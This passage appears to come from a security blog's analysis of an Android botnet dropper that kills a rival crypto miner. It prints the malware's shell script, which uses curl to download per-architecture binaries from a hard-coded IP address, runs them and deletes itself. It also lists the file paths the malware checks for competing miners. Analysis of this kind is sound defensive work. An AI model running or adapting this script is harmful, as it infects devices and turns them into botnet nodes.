This script performs the following tasks:
Check the architecture of the infected system and download the second stage of the attack using wget or curl commands
Give appropriate permissions to the second stage and executes it on the device
Remove the file downloaded for the second stage and uninstall an app with package name com.ufo.miner which is a miner similar to ADB miner that we blogged about in the past
#!/system/bin/sh

n="arm7 mipsel mips x86 x86_64 aarch64"
http_server="188.209.52.142"

for i in $n
do
    cp /system/bin/sh fbot.$i
    >fbot.$i
    curl http://$http_server/fbot.$i > fbot.$i
    chmod 777 fbot.$i
    ./fbot.$i
    rm fbot.$i
done

# Cleanup
for i in $n
do
    rm fbot.$i
done

pm uninstall com.ufo.miner

# Suicide
rm $0
Stage II
Apart from the above mentioned miner, the malware seeks the presence of other miners as well. It performs device forensics via:
Checking the contents of the memory region for a particular process via /proc/<pid>/maps
Checking the folders on the device for specific files that are present when a crypto miner infects a system:
/data/local/tmp/smi
/data/local/tmp/rig
/data/local/tmp/trinity
/data/local/tmp/smi
/data/local/tmp/xig
/data/local/tmp/trinity
/data/local/tmp/z
/data/local/tmp/log
/data/local/tmp/rig
/data/local/tmp/.f
/data/local/tmp/tyg
The malware created a hidden file on the device named .HqMBksnBExR82Ja with its contents simply being – '“”.
It deletes the ELF file (linux executable) from the disk once it is executed:
2/3